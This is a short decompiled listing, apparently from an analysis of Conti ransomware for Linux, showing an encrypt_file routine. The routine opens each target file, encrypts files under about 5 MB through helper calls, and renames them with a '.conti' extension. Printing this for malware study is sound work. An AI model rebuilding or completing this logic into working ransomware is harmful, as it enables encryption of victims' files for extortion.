 1 __off_t __fastcall encrypt_file(__int64 a1)
2 {
3 __off_t result; // rax
4 size_t v2; // rax
5 struct stat64 v3; // [rsp+10h] [rbp-B0h] BYREF
6 char *old; // [rsp+A8h] [rbp-18h]
7 char *dest; // [rsp+B0h] [rbp-10h]
8 int v6; // [rsp+B8h] [rbp-8h]
9 unsigned int st_size; // [rsp+BCh] [rbp-4h]
10
11 stat64(*(const char **)a1, &v3);
12 st_size = v3.st_size;
13 *(_DWORD *)(a1 + 12) = v3.st_size;
14 *(_DWORD *)(a1 + 8) = open(*(const char **)a1, 2);
15 result = v3.st_size;
16 if ( v3.st_size <= 5242878 )
17 {
18 st_size = GetSize();
19 if ( (unsigned int)WriteEncryptInfo(a1, 17LL, st_size) == 1 )
20 {
21 v6 = EncryptFull(a1);
22 fsync(*(_DWORD *)(a1 + 8));
23 close(*(_DWORD *)(a1 + 8));
24 dest = (char *)malloc(0x7FD7uLL);
25 old = (char *)malloc(0x7FD7uLL);
26 if ( v6 )
27 {
28 strcpy(dest, *(const char **)a1);
29 v2 = strlen(dest);
30 strcpy(&dest[v2], ".conti");
31 old = *(char **)a1;
32 printf("El nuevo nombre del archivo es: %s", dest);
33 if ( rename(old, dest) == -1 )
34 printf("Something went wrong!");
35 }
36 return 1LL;
37 }
38 else
39 {
40 puts("\nSomething went wrong!");
41 close(*(_DWORD *)(a1 + 8));
42 return 0LL;
43 }
44 }
45 return result;
46 }